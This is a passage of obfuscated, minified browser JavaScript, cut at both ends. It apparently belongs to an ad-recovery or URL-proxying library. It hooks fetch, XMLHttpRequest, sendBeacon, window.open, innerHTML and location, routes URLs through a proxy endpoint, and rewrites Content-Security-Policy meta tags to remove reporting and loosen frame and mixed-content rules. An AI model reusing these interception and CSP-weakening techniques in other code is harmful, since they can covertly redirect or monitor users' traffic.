e=l;for(var s=arguments[e(585)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(608)],baseUrl:i.A[e(3238)](o)[e(2140)][e(3238)][e(4149)](o[e(998)])}),i.A[e(3238)](o)[e(1632)]?i.A[e(3238)](o)[e(1632)][e(2031)][e(4149)](this,[t,...a]):(i.A[e(3238)](o)[e(3220)][e(1733)](this,e(1841),t),t)):i.A[e(3238)](o)[e(1632)][e(2031)][e(1733)](this,t,...a)}}),Qt(o,l(1289),l(4186),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(2240)][t(3238)][t(4149)](this,r);if(t(3242)==typeof a){const n=Array[t(490)](a[t(4105)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3238)](o)[t(3006)][t(1733)](a,r,(0,e.sH)(r)[t(1590)]))}return a}},(function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3238)](o)[t(2240)][t(3238)][t(4149)](this,r);return t(3242)==typeof a&&e.ht[t(1802)]((e=>a[t(2576)]("/"[t(3572)](e,"/"))))})),Qt(o,l(1289),l(629),{get:function(){const t=l;try{if(t(4110)===this[t(4186)])return t(3725);const n=i.A[t(3238)](o)[t(2731)][t(3238)][t(1733)](this);if((0,e.EW)(n[t(3190)][t(1955)])){const r=(0,e.sH)(n[t(3190)][t(1955)])[t(1590)];return new URL(r)[t(629)]}}catch(t){}for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3238)](o)[t(3090)][t(3238)][t(4149)](this,r)}},(function(){const t=l;if(t(4110)===this[t(4186)])return!0;try{const n=i.A[t(3238)](o)[t(2731)][t(3238)][t(1733)](this);return(0,e.EW)(n[t(3190)][t(1955)])}catch(t){}return!1})),Jt(o,l(1507),l(1484),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1349)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]}),i.A[a(3238)](o)[a(1636)][a(1733)](o,t,{method:a(2845),keepalive:!0,body:s,mode:a(1710)}),!0}),(function(){return arguments[l(585)]>0})),Jt(o,l(1509),l(873),(function(t){const e=l,n=(()=>{const e=a2C;if(!(t instanceof o[e(2438)]))return"";const n=i.A[e(3238)](o)[e(1930)][e(3238)][e(1733)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(2438)]&&e(2023)===this[e(1743)][e(2952)]()&&t instanceof o[e(3140)]){const n=i.A[e(3238)](o)[e(3209)][e(3238)][e(1733)](t);i.A[e(3238)](o)[e(3209)][e(2031)][e(1733)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(3527)]&&t[e(3733)](e(4226))&&yt(o,t[e(4226)]),i.A[e(3238)](o)[e(2414)][e(1733)](this,t)})),Jt(o,l(1509),l(3549),(function(t){const e=l;for(var n=arguments[e(585)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2438)]&&e(2023)===this[e(1743)][e(2952)]()&&t instanceof o[e(3140)]){const n=i.A[e(3238)](o)[e(3209)][e(3238)][e(1733)](t);return i.A[e(3238)](o)[e(3209)][e(2031)][e(1733)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3238)](o)[e(4172)][e(1733)](this,t,...s)}return i.A[e(3238)](o)[e(4172)][e(1733)](this,t,...s)})),Qt(o,l(1509),l(3206),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(3209)][t(3238)][t(1733)](this,...n);return this instanceof o[t(2438)]&&t(2023)===this[t(1743)][t(2952)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(585)]<=0?void 0:arguments[0];return this instanceof o[t(2438)]&&t(2023)===this[t(1743)][t(2952)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3238)](o)[t(3209)][t(2031)][t(1733)](this,e)}}),Qt(o,l(1509),l(1426),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3238)](o)[t(2140)][t(3238)][t(4149)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1590)]:a}}),Qt(o,l(2942),l(4226),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(3151)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a}});const p=[l(847),l(1735),l(1256),l(3305),l(3924),l(1062),l(751),l(1580),l(2097),l(2154),l(2519),l(3405),l(2583),l(1043)][l(2192)]((t=>"."+t+"/"));Qt(o,l(1968),l(2673),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(3018)][t(3238)][t(1733)](this,...r),c=i.A[t(3238)](o)[t(3151)][t(3238)][t(1733)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1590)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1494)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1494)](c)||p[t(1802)]((e=>c[t(2576)](e)))||c[t(3819)](t(2944))>=0)&&(a=0),a}}),Qt(o,l(1968),l(2958),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(3287)][t(3238)][t(1733)](this,...r),c=i.A[t(3238)](o)[t(3151)][t(3238)][t(1733)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1590)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1494)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1494)](c)||p[t(1802)]((e=>c[t(2576)](e)))||c[t(3819)](t(2944))>=0)&&(a=0),a}}),Jt(o,l(2854),l(1234),(function(t){const e=l,n=zt({_window:o,protectUrlContext:r,html:t});return i.A[e(3238)](o)[e(1274)][e(1733)](this,n)}));const g=[l(2128),l(1629),l(803),l(3222)];Jt(o,l(2546),l(1494),(function(t){const e=l;return!!Ht(t,new URL(n.A[e(608)])[e(1034)])||i.A[e(3238)](o)[e(973)][e(1733)](this,t)}),(function(t){const e=l;return e(1825)!==this[e(631)]&&e(3511)!==this[e(631)]&&!!g[e(1802)]((t=>Ht(this[e(631)],t)))})),Jt(o,l(2546),l(3578),(function(t){const n=l,r=(0,e.sH)(t)[n(1590)];return i.A[n(3238)](o)[n(1395)][n(1733)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3085)])&&!(r(3242)!=typeof t||!t[r(1993)](r(2085))&&!t[r(1993)](r(3705))||!(0,e.EW)(t))})),Qt(o,l(2136),l(2697),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3238)](o)[t(2603)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1590)]:a}}),Jt(o,l(3539),l(3910),(function(t,s){const a=l,c=t[a(3860)](),u=(()=>{const t=a;if(c[t(1993)](t(2085))||c[t(1993)](t(3705)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1349)],endpoint:n.A[t(608)]});{const s=i.A[t(3238)](o)[t(2140)][t(3238)][t(4149)](o[t(998)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1349)],baseUrl:s,endpoint:n.A[t(608)]})}})();return i.A[a(3238)](o)[a(4089)][a(1733)](this,u,s)})),Jt(o,l(4157),l(3266),(function(t,r){const s=l;try{const a=new(o[s(3121)])(n.A[s(608)])[s(1034)];if(s(4047)===t[s(3860)]()&&"\n"===r&&this[s(3517)](a)&&(0,e.EW)(o[s(3190)][s(1955)])){const n=new(o[s(3121)])((0,e.sH)(o[s(3190)][s(1955)])[s(1590)]);if((s(3585)===n[s(1034)]||s(1728)===n[s(1034)])&&n[s(3721)][s(1993)](s(3722))&&n[s(3721)][s(3517)](s(3458))){const e=i.A[s(3238)](o)[s(3006)][s(1733)](this,t,r);return i.A[s(3238)](o)[s(3006)][s(1733)](e,a,n[s(1034)])}}}catch(e){return i.A[s(3238)](o)[s(3006)][s(1733)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(1590)];return i.A[s(3238)](o)[s(3006)][s(1733)](n,t,r)}return i.A[s(3238)](o)[s(3006)][s(1733)](this,t,r)}catch(e){return i.A[s(3238)](o)[s(3006)][s(1733)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3242)==typeof this&&(this[i(1993)](i(2085))||this[i(1993)](i(3705)))&&e.ht[i(1802)]((t=>Ht(this,"/"[i(3572)](t,"/")))))return!0;if(i(4047)===t[i(3860)]()&&"\n"===r&&i(3242)==typeof this&&this[i(3517)](new(o[i(3121)])(n.A[i(608)])[i(1034)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3252),l(2480),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(585)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1988)][n(3517)](n(3413))||r[n(1988)][n(3517)](n(1377)))&&(c[n(2576)](n(2178))||c[n(2576)](n(4009)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(1462)];)try{r=e[t(1837)][t(998)],e=e[t(1837)][t(1430)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2480)][n(1733)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(4083)===p||n(613)===p){const t=new URL(c)[n(2896)][n(3238)](n(1936));!function(t,e,r,o,i){const s=n;O(t,s(1781),(arguments[s(585)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2031)](s(754),e)[s(2031)](s(662),r)[s(2031)](s(1946),o)[s(2031)](s(2772),i[s(3860)]()))}(r,window[n(538)],n(969),null!=t?t:"",n(613)===p)}const g=i.A[n(3238)](o)[n(1636)][n(1733)](this,a,m,...h);if(p){const t=await g,e=await t[n(2956)]()[n(1937)]();return s.A[n(3004)](n(3122)[n(3572)](p,")"),c,e),t}return g})),Jt(o,l(3252),l(757),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(2246));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(585)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(3238)](o)[n(4005)][n(1733)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3252),l(2234),{get:function(){const t=l;for(var e,n=arguments[t(585)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3238)](o)[t(2659)],d=(null===(e=c[t(3238)])||void 0===e?void 0:e[t(1733)](this,...s))||c[t(3217)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3242)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(2237)==typeof c)return i.A[a(3238)](o)[a(2439)][a(1733)](c[a(3612)])[a(2576)](a(2787))?c[a(3612)](e):c;if(!Pt(c))return c;if(c&&c[a(3252)]&&c instanceof c[a(3252)]&&c[a(3893)]){const t=c[a(3893)][a(1004)](a(1823));t&&a(822)!==t&&a(2328)!==t&&!t[a(1993)](a(2970))||(c[a(4229)]||(c[a(4229)]=!0,X(c[a(1430)]),at(c[a(1430)]),h[a(777)](c[a(1430)])),Ft(c[a(1430)]),Rt(r,c[a(1430)]))}return c}})}}),Qt(o,l(3252),l(4226),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3238)](o)[t(3355)][t(3238)][t(1733)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3238)](o)[e(3355)][e(2031)][e(1733)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3163),l(2716),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](o)[t(4030)][t(3238)][t(1733)](this,...n)},set:function(s){const a=l;if(a(4084)===i.A[a(3238)](o)[a(3301)][a(3238)][a(1733)](this)[a(2952)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3369)[i(3572)](r));if(!o||0===o[i(585)])return;const s=function(t){const e=i;return t[e(1817)](",")[e(2192)]((t=>t[e(1328)]()))[e(3565)]((t=>t[e(585)]>0))[e(2192)](ht)}(o);if(0===s[i(585)])return;const a=s[i(2192)]((t=>function(t,r){const o=i,s={directives:Object[o(1275)](Object[o(2123)](r[o(3708)])[o(2192)]((r=>{let[o,i]=r;const s=function(r){const o=a2C,i={"frame-ancestors":function(n){const r=a2C;return(0,e.Vp)(t)&&t[r(726)]?[r(3705)+t[r(1988)]]:n[r(2192)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2C;return n.A[e(3004)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3517)](o(1400))?e=>(n.A[o(3004)]?e[o(2192)]((t=>o(957)===t?o(3764):t)):[...e])[o(2192)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3565)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3468)](s[o(3708)])[o(585)]?null:s}(r,t)))[i(3565)]((t=>null!=t)),c=a[i(2192)](pt)[i(4214)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2192)](mt)[e(2541)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(2960)])&&void 0!==c?c:""}i.A[a(3238)](o)[a(4030)][a(2031)][a(1733)](this,s)}}),Jt(o,l(3252),l(3259),(function(t,s,a){const c=l;if(a){const t=a[c(1817)](",")[c(2192)]((t=>{const e=c;if(t[e(2576)](e(1525))){const n=t[e(1817)]("=")[1];return e(1525)[e(3572)](At(r,n,i.A[e(3238)](o)[e(2140)][e(3238)][e(4149)](o[e(998)])))}return t}));a=t[c(2541)](",")}if([c(2328)][c(2576)](t)){const l=i.A[c(3238)](o)[c(1649)][c(1733)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3190)===s?new Proxy(t[u(3190)],{set:function(t,s,c){const d=u;if(d(1955)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(785)],baseUrl:i.A[d(3238)](o)[d(2140)][d(3238)][d(4149)](o[d(998)]),endpoint:n.A[d(608)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3242)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(785)],baseUrl:i.A[c(3238)](o)[c(2140)][c(3238)][c(4149)](o[c(998)]),endpoint:n.A[c(608)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(629)]}}));let d=o;for(;D(d,c(2742),c(3932),{url:t,target:s,windowFeatures:a,name:o[c(4226)]}),d!==o[c(1462)];)d=d[c(1837)][c(1430)];return o}));const w={gpt:l(526),gpt_limited:l(2116),adsense:l(4142),aps:l(728),prebid_sovrn:l(1586),prebid_sharethrough:l(1372),prebid_yieldmo:l(1056),prebid_triplelift:l(1134),prebid_minutemedia:l(677),prebid_kueezrtb:l(2968),prebid_vidazoo:l(2682),prebid_adagio:l(1414),prebid_onetag:l(867),prebid_criteo:l(1685),prebid_appnexus:l(3015),prebid_adtelligent:l(1894),prebid_rubicon:l(3139),prebid_smartadserver:l(1122),prebid_nextmillennium:l(2482),prebid_trustedstack:l(818),prebid_orbidder:l(3640),prebid_grid_criteo:l(761),prebid_visx:l(2877),prebid_equativ:l(1173),prebid_pubmatic:l(3767),prebid_yieldlab:l(1017)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1993)](w[n]))return n;return""}var y;Jt(o,l(3888),l(3259),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(3238)](o)[c(2140)][c(3238)][c(4149)](o[c(998)]),{additionalHeaders:f,url:m}=ee(o,c(3242)==typeof a?(0,e.Xz)(a,h):a);c(3242)==typeof(a=c(3242)==typeof a?m[c(1955)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1349)],baseUrl:h,endpoint:n.A[c(608)]}))):a instanceof o[c(3121)]&&(d=b(a[c(1955)]),(0,e.EW)(a[c(1955)])||((a=new(o[c(3121)])(a))[c(1955)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1955)],kind:e.MN[c(1349)],baseUrl:h,endpoint:n.A[c(608)]}))),d&&i.A[c(3238)](o)[c(2365)][c(1733)](this,c(1796),(()=>{const t=c;4===this[t(2410)]&&s.A[t(3004)](t(3122)[t(3572)](d,")"),u,this[t(2660)])}));for(var p=arguments[c(585)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(3238)](o)[c(1176)][c(1733)](this,t,a,...g);for(const[t,e]of Object[c(2123)](f)){const n=Ot(e),r=It(t);this[c(2753)](c(1698)[c(3572)](r),n)}return y})),Qt(o,l(3888),l(3232),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3238)](o)[t(2108)][t(3238)][t(1733)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(1590)]:a}}),Jt(o,l(3888),l(3865),(function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](o)[t(2142)][t(1733)](this,...n)})),Jt(o,l(510),l(1383),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1349)],baseUrl:i.A[c(3238)](o)[c(2140)][c(3238)][c(4149)](o[c(998)]),endpoint:n.A[c(608)]})),i.A[c(3238)](o)[c(664)][c(1733)](this,t,s,a)})),Zt(o,l(2763),(function(t,e,n){const s=l,a=e&&e[s(2576)](s(560))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3238)](o)[s(2763)])(t,a,n)})),Zt(o,l(3546),(function(t,s){const a=l;return t?new(i.A[a(3238)](o)[a(3546)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3969)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]}),s):new(i.A[a(3238)](o)[a(3546)])(t,s)})),o[l(3776)]=Dt(o,l(1430),l(3190),{get:function(t,n){const r=l,i=o[r(3190)][n];if(r(3242)==typeof n&&[r(1955),r(2574),r(1034),r(629),r(1612),r(3400),r(1021),r(2172),r(3721)][r(2576)](n)){const t=o[r(3190)][r(1955)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1590)]:t)[n]||i[n]}return r(1975)===n?o[r(3190)][n]:r(3860)===n?function(){const t=r,n=o[t(3190)][t(1955)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1590)]:n}:r(2237)==typeof i?i[r(3612)](o[r(3190)]):i},set:function(t,e,n){return o[l(3190)][e]=n,!0}}),o[l(998)][l(3776)]=Dt(o,l(998),l(3190),{get:function(t,n){const r=l,i=o[r(998)][r(3190)][n];if(r(3242)==typeof n&&[r(1955),r(2574),r(1034),r(629),r(1612),r(3400),r(1021),r(2172),r(3721)][r(2576)](n)){const t=o[r(998)][r(3190)][r(1955)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1590)]:t)[n]}return r(1975)===n?o[r(998)][r(3190)][n]:r(3860)===n?function(){const t=r,n=o[t(998)][t(3190)][t(1955)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1590)]:n}:r(2237)==typeof i?i[r(3612)](o[r(998)][r(3190)]):i},set:function(t,e,n){const r=l;return o[r(998)][r(3190)][e]=n,!0}}),o[l(4027)]=Dt(o,l(1430),l(1837),(y=o,{get:function(t,e){const n=l;if(n(4027)===e)return y[n(1837)][n(1837)]===y[n(1837)]?y[n(4027)]:y[n(1837)][n(1837)];if(n(3776)===e)return y[n(1837)][n(3190)];const r=y[n(1837)][e];return n(2825)===e?function(t,e){const r=n;for(var o=arguments[r(585)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(1837)][r(2825)](t,"*",...i)}:n(2237)==typeof r&&r[n(3612)][n(3860)]()[n(2576)](n(2787))?r[n(3612)](y[n(1837)]):r},set:function(t,e,n){return y[l(1837)][e]=n,!0}})),Object[l(1940)](o)[l(2857)]((t=>{const e=l;try{if(!t[e(1993)](e(3631))||!t[e(3517)](e(2438)))return;const n=[e(2280),e(2841)];for(const r of n){const n=o[e(2134)][e(729)](o[t][e(1900)],r);n&&o[e(2134)][e(3814)](o[t][e(1900)],r,{get:function(){const t=e;for(var r=arguments[t(585)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3238)][t(1733)](this,...o);return t(3242)==typeof s&&s[t(1993)](t(4234))&&(s=s[t(1921)](3)),s},set:function(t){const r=e;r(3242)!=typeof t&&r(3057)!=typeof t||(t=r(4234)+t);const o=n[r(3238)][r(1733)](this);for(var i=arguments[r(585)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2031)][r(1733)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(585)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(585)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3238)]&&Gt[l(1733)](this,e,n,r,a,null,null))return o[l(3238)][l(1733)](t,t,c,...d);{const t=e[n][r][c];return l(2237)==typeof t?t[l(3612)](e[n][r]):t}}catch(t){s.A[l(3004)](l(1565)+n+"."+r+"."+c[l(3860)](),t[l(2921)]);const o=e[n][r][c];return l(2237)==typeof o?o[l(3612)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(585)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2031)]&&Gt[u(1733)](this,e,n,r,a,null,null)?o[u(2031)][u(1733)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(3004)](u(856)+n+"."+r+"."+c[u(3860)]()+"="+l[u(3860)](),t[u(2921)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(585)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1900)]&&(e[n]=function(){const t=o;for(var c=arguments[t(585)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(1733)](this,e,n,t(1643),a,null,null,...l)?r[t(1733)](this,...l):new(i.A[t(3238)](e)[n])(...l)}catch(r){return s.A[t(3004)](t(3471)+n+t(4038),r[t(2921)],...l),new(i.A[t(3238)](e)[n])(...l)}},Object[o(3814)](e[n],o(4226),{value:n}),Object[o(3814)](e[n],o(3649),{value:!0}),e[n][o(1900)]=i.A[o(3238)](e)[n+o(4036)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(585)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(585)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3238)](e)[n+"_"+r])return;const u=a(1430)===n[a(2952)]()?e:a(998)===n?e[a(998)]:a(3526)===n?e[a(3526)]:e[n][a(1900)],d=function(){const t=a;for(var u=arguments[t(585)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(1733)](this,e,n,r,c,null,null,...d)?o[t(1733)](this,...d):i.A[t(3238)](e)[n+"_"+r][t(1733)](this,...d)}catch(o){if(l[t(1904)])throw o;return t(3526)!==n&&s.A[t(3004)](t(3471)+n+"."+r,o[t(2921)],...d),i.A[t(3238)](e)[n+"_"+r][t(1733)](this,...d)}};Object[a(3814)](d,a(4226),{value:r}),Object[a(3814)](d,a(3649),{value:!0}),e===top&&Object[a(3814)](d,a(3860),{value:function(){const t=a;return i.A[t(3238)](e)[n+"_"+r][t(3860)]()}});const h=Object[a(729)](u,r);if(h){const t={...h,value:d};delete t[a(3238)],delete t[a(2031)],Object[a(3814)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(585)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3238)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(585)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3238)]&&Gt[t(1733)](this,e,n,r,c,null,null,...u)?o[t(3238)][t(1733)](this,...u):i.A[t(3238)](e)[n+"_"+r][t(3238)][t(1733)](this,...u)}catch(o){return s.A[t(3004)](t(3700)+n+"."+r+t(1772),o[t(2921)],...u),i.A[t(3238)](e)[n+"_"+r][t(3238)][t(1733)](this,...u)}};Object[a(3814)](l,a(4226),{value:a(3729)+r}),Object[a(3814)](l,a(3649),{value:!0});const u=function(){const t=a;for(var l=arguments[t(585)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2031)]&&Gt[t(1733)](this,e,n,r,c,null,null,...u)?o[t(2031)][t(1733)](this,...u):i.A[t(3238)](e)[n+"_"+r][t(2031)][t(1733)](this,...u)}catch(o){s.A[t(3004)](t(3700)+n+"."+r+t(686),o[t(2921)],...u),i.A[t(3238)](e)[n+"_"+r][t(2031)][t(1733)](this,...u)}};Object[a(3814)](u,a(4226),{value:a(2070)+r}),Object[a(3814)](u,a(3649),{value:!0}),e[a(2134)][a(3814)](a(1430)===n[a(2952)]()?e:e[n][a(1900)],r,{get:l,set:u})},Xt=function(e,n,r,o,a){const c=t;let l=arguments[c(585)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3238)](e)[n+"_"+r]&&e[c(2134)][c(3814)](e[n][c(1900)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(585)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3238)](e)[n+"_"+r][t(3238)][t(1733)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(1733)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3238)];p&&(m[t(3238)]=function(e,o){const i=t;try{for(var c=arguments[i(585)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1733)](a,e,o,...l)}catch(t){return s.A[i(3004)](i(1565)+n+"."+r+"."+o[i(3860)](),t[i(2921)]),e[o]}});const g=o[t(2031)];g&&(m[t(2031)]=function(e,o,i){const c=t;try{for(var l=arguments[c(585)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1733)](a,e,o,i,...u)}catch(t){return s.A[c(3004)](c(856)+n+"."+r+"."+o[c(3860)]()+"="+i,t[c(2921)]),e[o]=i,!0}});const w=o[t(3920)];w&&(m[t(3920)]=function(e){return w[t(1733)](e,e)});const b=o[t(729)];return b&&(m[t(729)]=function(e,n){return b[t(1733)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3238)](e)[n+"_"+r][t(2031)])return!0;for(var o=arguments[t(585)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(1733)](this,e,n,r,l,null,null,...s)?a[t(1733)](this,...s):i.A[t(3238)](e)[n+"_"+r][t(2031)][t(1733)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(585)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1733)](this,...a)}const Yt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(822)===o||i(2328)===o||o[i(1993)](i(2970))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1590)]:o,s[i(1955)]);if(t&&a[i(629)]===s[i(629)])return!0;try{if(i(2328)===r[i(3190)][i(1955)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3190)][r(1955)],i=new(n[r(3121)])((0,e.EW)(t)?(0,e.sH)(t)[r(1590)]:t);if(r(3348)!==i[r(629)])return i}catch(t){break}if(o===o[r(1837)])break;o=o[r(1837)]}s.A[r(4118)](r(3014),n)};function Kt(e,n){const r=t;return n instanceof e[r(1064)]&&n[r(3867)]instanceof e[r(825)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(3557));if(s instanceof r[c(1064)]){const 